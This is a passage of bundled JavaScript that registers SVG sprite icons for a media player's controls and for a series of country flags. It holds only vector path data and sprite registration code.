  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-pause\"><path d=\"M6 1H3c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1m6 0c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1z\" /></symbol>"
});
var plyr_pause_result = browser_sprite_build_default().add(plyr_pause_symbol);
/* harmony default export */ const plyr_pause = ((/* unused pure expression or super */ null && (plyr_pause_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-pip.svg


var plyr_pip_symbol = new (browser_symbol_default())({
  "id": "plyr-pip",
  "use": "plyr-pip-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-pip\"><path d=\"M13.293 3.293 7.022 9.564l1.414 1.414 6.271-6.271L17 7V1h-6z\" /><path d=\"M13 15H3V5h5V3H2a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-6h-2z\" /></symbol>"
});
var plyr_pip_result = browser_sprite_build_default().add(plyr_pip_symbol);
/* harmony default export */ const plyr_pip = ((/* unused pure expression or super */ null && (plyr_pip_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-play.svg


var plyr_play_symbol = new (browser_symbol_default())({
  "id": "plyr-play",
  "use": "plyr-play-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-play\"><path d=\"M15.562 8.1 3.87.225c-.818-.562-1.87 0-1.87.9v15.75c0 .9 1.052 1.462 1.87.9L15.563 9.9c.584-.45.584-1.35 0-1.8z\" /></symbol>"
});
var plyr_play_result = browser_sprite_build_default().add(plyr_play_symbol);
/* harmony default export */ const plyr_play = ((/* unused pure expression or super */ null && (plyr_play_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-restart.svg


var plyr_restart_symbol = new (browser_symbol_default())({
  "id": "plyr-restart",
  "use": "plyr-restart-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-restart\"><path d=\"m9.7 1.2.7 6.4 2.1-2.1c1.9 1.9 1.9 5.1 0 7-.9 1-2.2 1.5-3.5 1.5s-2.6-.5-3.5-1.5c-1.9-1.9-1.9-5.1 0-7 .6-.6 1.4-1.1 2.3-1.3l-.6-1.9C6 2.6 4.9 3.2 4 4.1 1.3 6.8 1.3 11.2 4 14c1.3 1.3 3.1 2 4.9 2 1.9 0 3.6-.7 4.9-2 2.7-2.7 2.7-7.1 0-9.9L16 1.9z\" /></symbol>"
});
var plyr_restart_result = browser_sprite_build_default().add(plyr_restart_symbol);
/* harmony default export */ const plyr_restart = ((/* unused pure expression or super */ null && (plyr_restart_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-rewind.svg


var plyr_rewind_symbol = new (browser_symbol_default())({
  "id": "plyr-rewind",
  "use": "plyr-rewind-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-rewind\"><path d=\"M10.125 1 0 9l10.125 8v-6.171L18 17V1l-7.875 6.171z\" /></symbol>"
});
var plyr_rewind_result = browser_sprite_build_default().add(plyr_rewind_symbol);
/* harmony default export */ const plyr_rewind = ((/* unused pure expression or super */ null && (plyr_rewind_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-settings.svg


var plyr_settings_symbol = new (browser_symbol_default())({
  "id": "plyr-settings",
  "use": "plyr-settings-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-settings\"><path d=\"M16.135 7.784a2 2 0 0 1-1.23-2.969c.322-.536.225-.998-.094-1.316l-.31-.31c-.318-.318-.78-.415-1.316-.094a2 2 0 0 1-2.969-1.23C10.065 1.258 9.669 1 9.219 1h-.438c-.45 0-.845.258-.997.865a2 2 0 0 1-2.969 1.23c-.536-.322-.999-.225-1.317.093l-.31.31c-.318.318-.415.781-.093 1.317a2 2 0 0 1-1.23 2.969C1.26 7.935 1 8.33 1 8.781v.438c0 .45.258.845.865.997a2 2 0 0 1 1.23 2.969c-.322.536-.225.998.094 1.316l.31.31c.319.319.782.415 1.316.094a2 2 0 0 1 2.969 1.23c.151.607.547.865.997.865h.438c.45 0 .845-.258.997-.865a2 2 0 0 1 2.969-1.23c.535.321.997.225 1.316-.094l.31-.31c.318-.318.415-.781.094-1.316a2 2 0 0 1 1.23-2.969c.607-.151.865-.547.865-.997v-.438c0-.451-.26-.846-.865-.997M9 12a3 3 0 1 1 0-6 3 3 0 0 1 0 6\" /></symbol>"
});
var plyr_settings_result = browser_sprite_build_default().add(plyr_settings_symbol);
/* harmony default export */ const plyr_settings = ((/* unused pure expression or super */ null && (plyr_settings_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-volume.svg


var plyr_volume_symbol = new (browser_symbol_default())({
  "id": "plyr-volume",
  "use": "plyr-volume-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-volume\"><path d=\"M15.6 3.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4C15.4 5.9 16 7.4 16 9s-.6 3.1-1.8 4.3c-.4.4-.4 1 0 1.4.2.2.5.3.7.3.3 0 .5-.1.7-.3C17.1 13.2 18 11.2 18 9s-.9-4.2-2.4-5.7\" /><path d=\"M11.282 5.282a.91.91 0 0 0 0 1.316c.735.735.995 1.458.995 2.402 0 .936-.425 1.917-.995 2.487a.91.91 0 0 0 0 1.316c.145.145.636.262 1.018.156a.7.7 0 0 0 .298-.156C13.773 11.733 14.13 10.16 14.13 9q.001-.255-.011-.51c-.053-.992-.319-2.005-1.522-3.208a.91.91 0 0 0-1.316 0zm-7.496.726H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601z\" /></symbol>"
});
var plyr_volume_result = browser_sprite_build_default().add(plyr_volume_symbol);
/* harmony default export */ const plyr_volume = ((/* unused pure expression or super */ null && (plyr_volume_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ac.svg


var ac_symbol = new (browser_symbol_default())({
  "id": "ac",
  "use": "ac-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ac\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M440.1 181.1c-.1 39.2-6.4 81.4-57.4 101.5-51.1-20.1-57.3-62.3-57.4-101.5z\" /><path fill=\"#29DBFF\" d=\"M439.6 197.7c-2.8 34.9-12.4 67.4-57 85-44.4-17.6-54.5-51.2-56.9-84.9\" /><path fill=\"#FFF\" d=\"M437.8 214.1c-3.2 24.3-16.7 53.5-55.1 68.6-38.4-15.1-50.5-42.5-55.1-68.4\" /><path fill=\"#29DBFF\" d=\"M434.2 230.3c-5.7 17.7-19.3 39.4-51.3 52.8-32-12.6-45.2-33.8-51.4-53\" /><path fill=\"#FFF\" d=\"M426.7 246.9c-6.5 11.3-17.7 25.4-44 35.9-27.5-11.5-37.4-25.3-44-36.1\" /><path fill=\"#29DBFF\" d=\"M412.4 265.1c-8.1 7.2-12 11.2-29.6 17.9-20.1-7.9-22.6-11.6-29.2-17.5\" /><path fill=\"#5CC85C\" d=\"M383.3 231.6c-.2-.2-27.9 35.7-27.9 35.7-1.8-1.3-10-9.5-13.3-15l41.3-50.1 40.2 49.7c-3.9 6.5-11.4 13.6-13.2 15M382.6 85.3l-26.5 45h53z\" /><ellipse cx=\"291.4\" cy=\"225.7\" fill=\"#F7A226\" rx=\"48.7\" ry=\"15.7\" transform=\"rotate(-82.3 291.431 225.686)\" /><ellipse cx=\"303.1\" cy=\"164.7\" fill=\"#DDC7AB\" rx=\"11.7\" ry=\"7.2\" transform=\"rotate(-68.099 303.087 164.67)\" /><ellipse cx=\"291.7\" cy=\"271.7\" fill=\"#DDC7AB\" rx=\"11.4\" ry=\"3.3\" transform=\"rotate(-81.738 291.697 271.697)\" /><ellipse cx=\"299.6\" cy=\"269.4\" fill=\"#DDC7AB\" rx=\"3.3\" ry=\"11\" transform=\"matrix(.9986 -.05353 .05353 .9986 -13.992 16.424)\" /><ellipse cx=\"314.5\" cy=\"201.1\" fill=\"#DDC7AB\" rx=\"4.1\" ry=\"13.7\" transform=\"rotate(-21.518 314.54 201.06)\" /><ellipse cx=\"317.5\" cy=\"178.1\" fill=\"#DDC7AB\" rx=\"13.7\" ry=\"4.1\" transform=\"rotate(-21.518 317.511 178.077)\" /><ellipse cx=\"473.6\" cy=\"225.9\" fill=\"#F7A226\" rx=\"15.7\" ry=\"48.7\" transform=\"rotate(-7.7 473.781 225.857)\" /><ellipse cx=\"462\" cy=\"164.9\" fill=\"#DDC7AB\" rx=\"7.2\" ry=\"11.7\" transform=\"rotate(-21.901 462.057 164.866)\" /><ellipse cx=\"473.4\" cy=\"271.9\" fill=\"#DDC7AB\" rx=\"3.3\" ry=\"11.4\" transform=\"rotate(-8.27 473.27 271.908)\" /><ellipse cx=\"465.5\" cy=\"269.6\" fill=\"#DDC7AB\" rx=\"11\" ry=\"3.3\" transform=\"matrix(.05353 -.9986 .9986 .05353 171.34 719.998)\" /><ellipse cx=\"450.6\" cy=\"201.2\" fill=\"#DDC7AB\" rx=\"13.7\" ry=\"4.1\" transform=\"rotate(-68.482 450.552 201.247)\" /><ellipse cx=\"447.6\" cy=\"178.3\" fill=\"#DDC7AB\" rx=\"4.1\" ry=\"13.7\" transform=\"rotate(-68.482 447.58 178.265)\" /><path fill=\"#B0C6CC\" d=\"M373.3 130.3 356.1 155l17.8 26.1H396l4.7-25.4-5.4-25.4z\" /><path fill=\"#FFF\" d=\"M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z\" /></symbol>"
});
var ac_result = browser_sprite_build_default().add(ac_symbol);
/* harmony default export */ const ac = ((/* unused pure expression or super */ null && (ac_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ad.svg


var ad_symbol = new (browser_symbol_default())({
  "id": "ad",
  "use": "ad-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ad\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342zM198.9 113.6H256v64.8h-57.1z\" /><path stroke=\"#D80027\" stroke-width=\"7\" d=\"M267.6 113.6v64.7m16.6-64.7v64.7m16.6-64.7v64.7\" /><path stroke=\"#D80027\" stroke-width=\"5\" d=\"M247.4 178.4v64.7m-13.3-64.7v64.7m-13.3-64.6v53.9m-13.7-53.9v47.1\" /><path fill=\"#FFDA44\" d=\"m199.9 146 27.6-32.4 28.5 32.3-28.1 32.4z\" /><path fill=\"#BC8B00\" d=\"M182.2 95.9v92.2c0 34.3 27.3 54.2 48.6 64.5-.8 1.4 25.1 8.3 25.1 8.3s25.9-6.9 25.1-8.3c21.4-10.3 48.6-30.1 48.6-64.5V95.9zm129.9 92.2c0 16.9-10 29.4-32.8 43.9-8.6 5.5-17.5 9-23.3 11-5.8-2-14.7-5.5-23.3-11-22.8-14.5-32.8-28-32.8-43.9v-74.5h112.2z\" /><path fill=\"#D80027\" d=\"M264.4 188.9h29.5v8.6h-29.5zm0 17.6h29.5v8.6h-29.5z\" /></symbol>"
});
var ad_result = browser_sprite_build_default().add(ad_symbol);
/* harmony default export */ const ad = ((/* unused pure expression or super */ null && (ad_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ae.svg


var ae_symbol = new (browser_symbol_default())({
  "id": "ae",
  "use": "ae-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ae\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#009e49\" d=\"M0 0h513v114H0z\" /><path d=\"M0 228h513v114H0z\" /><path fill=\"#ce1126\" d=\"M0 0h171v342H0z\" /></symbol>"
});
var ae_result = browser_sprite_build_default().add(ae_symbol);
/* harmony default export */ const ae = ((/* unused pure expression or super */ null && (ae_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/af.svg


var af_symbol = new (browser_symbol_default())({
  "id": "af",
  "use": "af-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"af\"><path fill=\"#DB3E00\" d=\"M0 0h513v342H0z\" /><path fill=\"#479900\" d=\"M331 0h182v342H331z\" /><path d=\"M0 0h181.8v342H0z\" /><path fill=\"#FFF\" d=\"M256 126.7c-19.4 0-35.2 15.8-35.2 35.2v52.8h70.4v-52.8c0-19.5-15.8-35.2-35.2-35.2\" /><path fill=\"#FFF\" d=\"M256 84.3c-47.7 0-86.4 38.7-86.4 86.4S208.3 257 256 257s86.4-38.7 86.4-86.4-38.7-86.3-86.4-86.3m0 157.7c-39.4 0-71.4-32-71.4-71.4s32-71.4 71.4-71.4 71.4 32 71.4 71.4c0 39.5-32 71.4-71.4 71.4\" /></symbol>"
});
var af_result = browser_sprite_build_default().add(af_symbol);
/* harmony default export */ const af = ((/* unused pure expression or super */ null && (af_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ag.svg


var ag_symbol = new (browser_symbol_default())({
  "id": "ag",
  "use": "ag-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ag\"><path d=\"M0 0h513v342H0z\" /><path fill=\"#0072c6\" d=\"M88.8 136.5c-2.2 12.9-3.4 26.2-3.4 39.8s1.2 27 3.4 39.8L256 228.3l167.2-12.1c2.2-12.9 3.4-26.2 3.4-39.8s-1.2-27-3.4-39.8\" /><path fill=\"#FFF\" d=\"M423.2 219H88.8c15.8 69.8 84.7 122.3 167.2 122.3S407.4 288.8 423.2 219\" /><path fill=\"#FFDA44\" d=\"M365.9 136.5H146.1l44.9-21.1-23.9-43.5 48.8 9.4L222 32l34 36.2L290 32l6.1 49.3 48.8-9.4-23.9 43.5z\" /><g fill=\"#ce1126\"><path d=\"M256.5 342 0 0v342z\" /><path d=\"M513 342V0L256 342z\" /></g></symbol>"
});
var ag_result = browser_sprite_build_default().add(ag_symbol);
/* harmony default export */ const ag = ((/* unused pure expression or super */ null && (ag_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ai.svg


var ai_symbol = new (browser_symbol_default())({
  "id": "ai",
  "use": "ai-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ai\"><path fill=\"#00318b\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M454.8 265.38c7.94-10.93 13.24-24.27 13.24-40.42V104.89a59.75 59.75 0 0 1-36.02 12.01c-19.64 0-37.07-9.43-48.03-24.01-10.95 14.58-28.39 24.01-48.03 24.01-13.52 0-25.99-4.47-36.02-12v120.06c0 16.16 5.3 29.5 13.24 40.42z\" /><path fill=\"#8DCCFF\" d=\"M310.23 260.98C332.65 296.96 384 309 384 309s51.35-12.04 73.77-48.02z\" /><path fill=\"#D87B00\" d=\"M396.66 172.21c.32 1.42 8.72 10.17 17.56 20.15 1.39 1.57-8.74 12.63-6.91 12.59 4.75-.12 19.27-17.26 19.34 6.65.05 15.94-30 27.51-30 27.51h17.47l.65 14.96s4.97-13.34 7.59-16.57c8.1-9.97 20.18-30.07 34.59-27.1s-13.66-13.92-13.66-13.92-5.2-15.19-16.63-16.97c-10.06-1.57-14.29-2.51-26.64-7.3-1.68-.65-3.88-2.32-3.36 0\" /><path fill=\"#D87B00\" d=\"M359.69 198.69c1.07-.99 4.46-12.63 8.69-25.28.67-1.99 15.31 1.27 14.35-.3-2.47-4.06-24.58-8.08-3.9-20.08 13.79-8 38.82 12.27 38.82 12.27l-8.72-15.14 12.64-8.03s-14.05 2.35-18.14 1.69c-12.68-2.04-36.13-2.48-40.75-16.45s-5.25 18.79-5.25 18.79-10.56 12.08-6.4 22.88c3.66 9.5 4.96 13.64 6.97 26.73.29 1.79-.06 4.53 1.69 2.92\" /><path fill=\"#D87B00\" d=\"M395.67 219.87c-1.39-.43-13.16 2.49-26.22 5.18-2.06.42-6.59-13.88-7.47-12.26-2.27 4.17 5.36 25.31-15.41 13.45-13.84-7.91-8.89-39.73-8.89-39.73l-8.71 15.14-13.29-6.9s9.09 10.96 10.57 14.84c4.6 11.99 16 32.49 6.24 43.49-9.76 11.01 18.88-4.9 18.88-4.9s15.76 3.07 23-5.96c6.38-7.94 9.3-11.14 19.61-19.45 1.43-1.12 3.97-2.19 1.69-2.9\" /><path fill=\"#FFF\" d=\"M256.5 0h-23.1L160 48.9V0H96v48.9L22.6 0H0v22.7l46.1 30.7H0v64h46.1L0 148.1V171h22.6L96 121.8V171h64v-49.2l73.4 49.2h23.1v-22.9l-46.6-30.7h46.6v-64h-46.6l46.6-30.7z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.4H0v32h112V171h32v-69.6h112.5v-32H144z\" /><path fill=\"#D80027\" d=\"M0 171v-11.3l62.5-42.3h22.6L7.3 171zM7.3.1l77.8 53.2H62.5L0 11.1V.1zm249.2 0v11l-63 42.3h-22.6L248.7.1zM248.7 171l-77.8-53.6h22.6l63 42.3V171z\" /></symbol>"
});
var ai_result = browser_sprite_build_default().add(ai_symbol);
/* harmony default export */ const ai = ((/* unused pure expression or super */ null && (ai_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/al.svg


var al_symbol = new (browser_symbol_default())({
  "id": "al",
  "use": "al-usage",
  "viewBox": "0 0 90 60",
  "content": "<symbol viewBox=\"0 0 90 60\" aria-hidden=\"true\" id=\"al\"><path fill=\"#ED2024\" d=\"M0 0h90v60H0z\" /><path fill=\"#212121\" d=\"M32.5 12.2v16l7.1 2.5-5 4.9 2.4 3 5.3-5.5 1.2 2.3-3 4.9 3.6 5.6-1.8 2.6 2.8 3.6 2.7-3.7-1.5-2.6 3-5.8-2.7-4.6 1.2-2.3 5.2 5.5 2.5-2.9-5.2-5.1 7.2-2.6V12.2l-5.2 1.9-.1 3.8-3.3.3v-2.6l1.7-2.3 5.6-2.2-2.3-.4 1.4-1.2.9.4-.8-1.4L54 9l-1-1.1L47.5 9l1.4 1.1-3.8 4.9-3.8-4.8 1.3-1.1-5-1.2L36.2 9l-1.5-.4-.8 1.4.9-.6 1.6 1.1-2.3.5 5.5 2 1.6 2.3v2.9l-3.3-.3v-3.6z\" /><path fill=\"#212121\" d=\"M26.2 25h6.4v2.5h-6.4zm0-4.1h6.4v2.7h-6.4zm0-4.2h6.4v2.6h-6.4zm0-4h6.4v2.5h-6.4zM57.4 25h6.4v2.5h-6.4zm0-4.1h6.4v2.7h-6.4zm0-4.2h6.4v2.6h-6.4zm0-4h6.4v2.5h-6.4zM53.4 36.1h6.4V38h-6.4zm-23.2 0h6.4V38h-6.4z\" /></symbol>"
});
var al_result = browser_sprite_build_default().add(al_symbol);
/* harmony default export */ const al = ((/* unused pure expression or super */ null && (al_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/am.svg


var am_symbol = new (browser_symbol_default())({
  "id": "am",
  "use": "am-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"am\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#FF9811\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var am_result = browser_sprite_build_default().add(am_symbol);
/* harmony default export */ const am = ((/* unused pure expression or super */ null && (am_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ao.svg


var ao_symbol = new (browser_symbol_default())({
  "id": "ao",
  "use": "ao-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ao\"><path d=\"M0 171h513v171H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v171H0z\" /><g fill=\"#FFDA44\"><path d=\"m332.7 135.6 17.5-8.6-7.4-19-18.7 6.2zm-45.6-56 5.5-18.8-19.1-7.2-8 18zm29.4 23.2 12.2-15.3-14.9-13.9-14.2 13.6zm19.4 68.9 19.5-.8v-21.3l-22.9.2zm-12.6 38.1 18.8 5.5 7.3-19-18-8zm-29 32.4 14.9 12.7 14.4-14.4-13.1-14.7zm-47-147.7 9.8 19.9 21.9 3.3-15.9 15.5 3.6 21.9-19.6-10.4-19.7 10.2 3.8-21.9-15.8-15.5 22-3.1z\" /><path d=\"m250.8 61.3-2.7 18.3c43.1 3.2 77 39.2 77 83.1 0 46-37.3 82.9-83.4 83.4-29.2.3-51.3-14.8-67-33.7l-13.9 12.3c15 19 40.8 39.9 80.9 39.9 56.3 0 101.9-45.6 101.9-101.9.1-53.2-40.7-96.9-92.8-101.4\" /><path fill=\"#000\" d=\"m291.9 223.4-11.8 14s51.9 38.9 53.6 40.4 5.2 2 9.1-2.7c3.7-4.5 2.8-8.1.9-9.7-2-1.5-51.8-42-51.8-42\" /><path d=\"M206.1 157.2c-7.7 10.3-7.5 23.1 2.8 30.9 0 0 135.2 101.5 136.9 103s5.2 2 9.1-2.7c3.7-4.5 2.8-8.1.9-9.7-1.9-1.5-149.7-121.5-149.7-121.5m47.7 99.1 7.3 18.2 19.5-6-4.8-19.1zm-40.4-3.7-2 19.5 20.1 3.6 4.5-19.1zm-35.7-21.2L167.4 248l16.4 12.1 12.5-15.2z\" /></g></symbol>"
});
var ao_result = browser_sprite_build_default().add(ao_symbol);
/* harmony default export */ const ao = ((/* unused pure expression or super */ null && (ao_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/aq.svg


var aq_symbol = new (browser_symbol_default())({
  "id": "aq",
  "use": "aq-usage",
  "viewBox": "0 0 744 496",
  "content": "<symbol viewBox=\"0 0 744 496\" aria-hidden=\"true\" id=\"aq\"><path fill=\"#3A7DCE\" d=\"M0 0h744v496H0z\" /><path fill=\"#fff\" d=\"m120 125 90 63 54-14 23-81 61-36 92 14 105 55 6 90 34 12v92l-65 115-78 24-72-17 18-30-8-32-10 9-162-25-49-85 20-46-49-62z\" /></symbol>"
});
var aq_result = browser_sprite_build_default().add(aq_symbol);
/* harmony default export */ const aq = ((/* unused pure expression or super */ null && (aq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ar.svg


var ar_symbol = new (browser_symbol_default())({
  "id": "ar",
  "use": "ar-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ar\"><path fill=\"#FFF\" d=\"M0 0h512v342H0z\" /><path fill=\"#338AF3\" d=\"M0 0h512v114H0zm0 228h512v114H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"40\" fill=\"#FFDA44\" stroke=\"#d6ab00\" stroke-width=\"5\" /></symbol>"
});
var ar_result = browser_sprite_build_default().add(ar_symbol);
/* harmony default export */ const ar = ((/* unused pure expression or super */ null && (ar_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/as.svg


var as_symbol = new (browser_symbol_default())({
  "id": "as",
  "use": "as-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"as\"><path fill=\"#10338c\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M513 33 95.3 171 513 310.76V342L0 171 513 0z\" /><path fill=\"#FFF\" d=\"M513 287.18v24.58L81.72 171 513 30v24.16\" /><path fill=\"#A2001D\" d=\"m476.98 140.21-21.89 10.68-3.18-15.32 31.19-29.77s-9.42-40.65-13.75-44.98l-112.32 55.82-6.84 36.76-31.9 28.59-.4 34.2 34.29-22.76 67.23-2.66-1.51 38.11h22.23l11.9-44.64 31.55-24.61z\" /><path fill=\"#EFC100\" stroke=\"#231F20\" stroke-miterlimit=\"10\" d=\"m317.89 238.41-22.24-11.11 22.24-11.11h144.46v22.22z\" /></symbol>"
});
var as_result = browser_sprite_build_default().add(as_symbol);
/* harmony default export */ const as = ((/* unused pure expression or super */ null && (as_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/at.svg


var at_symbol = new (browser_symbol_default())({
  "id": "at",
  "use": "at-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"at\"><path fill=\"#FFF\" d=\"M0 114h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0zm0 228h513v114H0z\" /></symbol>"
});
var at_result = browser_sprite_build_default().add(at_symbol);
/* harmony default export */ const at = ((/* unused pure expression or super */ null && (at_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/au.svg


var au_symbol = new (browser_symbol_default())({
  "id": "au",
  "use": "au-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"au\"><path fill=\"#10338c\" d=\"M0 0h513v342H0z\" /><g fill=\"#FFF\"><path d=\"M222.2 170.7c.3-.3.5-.6.8-.9-.2.3-.5.6-.8.9M188 212.6l11 22.9 24.7-5.7-11 22.8 19.9 15.8-24.8 5.6.1 25.4-19.9-15.9-19.8 15.9.1-25.4-24.8-5.6 19.9-15.8-11.1-22.8 24.8 5.7zm197.9 28.5 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6v12.2l-9.4-7.6-9.5 7.6.1-12.2-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zm-48.6-116 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.9-2.7 9.5-7.5-5.3-10.9L332 136zm48.6-66.2 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.8-2.7 9.5-7.5-5.3-10.9 11.8 2.7zm42.5 49.7 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6V150l-9.4-7.6-9.5 7.6v-12.2l-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zM398 166.5l4.1 12.7h13.3l-10.8 7.8 4.2 12.7-10.8-7.9-10.8 7.9 4.1-12.7-10.7-7.8h13.3z\" /><path d=\"M254.8 0v30.6l-45.1 25.1h45.1V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9H99v-48.6l-87.4 48.6H-1.2v-30.6L44 115H-1.2V55.7h59.1L-1.2 22.8V0h26.7L99 40.8V0h55.6v48.6L242.1 0z\" /></g><path fill=\"#D80027\" d=\"M142.8 0h-32v69.3h-112v32h112v69.4h32v-69.4h112v-32h-112z\" /><path fill=\"#0052B4\" d=\"m154.6 115 100.2 55.7v-15.8L183 115z\" /><path fill=\"#FFF\" d=\"m154.6 115 100.2 55.7v-15.8L183 115z\" /><path fill=\"#D80027\" d=\"m154.6 115 100.2 55.7v-15.8L183 115zm-83.9 0-71.9 39.9v15.8L99 115z\" /><path fill=\"#0052B4\" d=\"M99 55.7-1.2 0v15.7l71.9 40z\" /><path fill=\"#FFF\" d=\"M99 55.7-1.2 0v15.7l71.9 40z\" /><path fill=\"#D80027\" d=\"M99 55.7-1.2 0v15.7l71.9 40zm84 0 71.8-40V0L154.6 55.7z\" /></symbol>"
});
var au_result = browser_sprite_build_default().add(au_symbol);
/* harmony default export */ const au = ((/* unused pure expression or super */ null && (au_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/aw.svg


var aw_symbol = new (browser_symbol_default())({
  "id": "aw",
  "use": "aw-usage",
  "viewBox": "0 0 363 242",
  "content": "<symbol viewBox=\"0 0 363 242\" aria-hidden=\"true\" id=\"aw\"><path fill=\"#338AF3\" d=\"M0 0h363v242H0z\" /><path fill=\"#FFF\" d=\"M57 96.9 14.7 78.2 57 59.6l18.6-42.2 18.6 42.2 42.3 18.6-42.3 18.7-18.6 42.2z\" /><path fill=\"#f30028\" d=\"m75.6 40.6 11.5 26.1 26.1 11.5-26.1 11.5-11.5 26.1-11.5-26.1L38 78.2l26.1-11.5z\" /><path fill=\"#FFDA44\" d=\"M0 152.2h363v15.7H0zm0 31.4h363v15.7H0z\" /></symbol>"
});
var aw_result = browser_sprite_build_default().add(aw_symbol);
/* harmony default export */ const aw = ((/* unused pure expression or super */ null && (aw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ax.svg


var ax_symbol = new (browser_symbol_default())({
  "id": "ax",
  "use": "ax-usage",
  "viewBox": "0 0 513 342",
